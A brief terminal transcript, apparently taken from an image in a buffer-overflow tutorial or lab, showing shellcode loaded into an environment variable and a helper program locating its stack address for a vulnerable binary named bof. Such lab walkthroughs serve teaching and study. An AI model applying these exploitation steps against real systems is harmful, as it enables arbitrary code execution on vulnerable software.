 user@hostname:~$ cd shellcode/
user@hostname:~$ export SHELLCODE=$(cat shellcode.bin)
user@hostname:~$ cd ..
user@hostname:~$ cd exploit/
user@hostname:~$ gcc envaddr.c -o envaddr
user@hostname:~$ ./envaddr SHELLCODE ./bof
SHELLCODE address is 0x7fffffffe38c
user@hostname:~$